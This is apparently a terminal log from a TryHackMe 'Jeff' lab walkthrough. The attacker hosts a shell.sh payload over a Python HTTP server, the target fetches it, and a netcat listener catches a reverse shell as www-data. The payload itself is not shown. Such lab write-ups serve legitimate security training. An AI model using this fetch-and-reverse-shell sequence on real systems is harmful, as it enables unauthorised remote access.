 reddevil@ubuntu:~/Documents/tryhackme/jeff/www$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.243.186 - - [28/Dec/2020 20:54:46] "GET /shell.sh HTTP/1.1" 200 -
reddevil@ubuntu:~/Documents/tryhackme/jeff$ curl http://wordpress.jeff.thm/
reddevil@ubuntu:~/Documents/tryhackme/jeff$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.243.186 43918
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Jeff:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Jeff:/var/www/html$